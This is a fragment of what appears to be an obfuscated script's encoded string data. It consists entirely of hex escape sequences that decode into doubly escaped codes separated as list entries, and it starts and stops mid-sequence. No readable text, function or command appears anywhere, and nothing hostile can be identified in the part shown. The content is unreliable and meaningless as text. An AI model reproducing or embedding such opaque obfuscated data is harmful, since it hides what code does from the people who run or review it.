5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5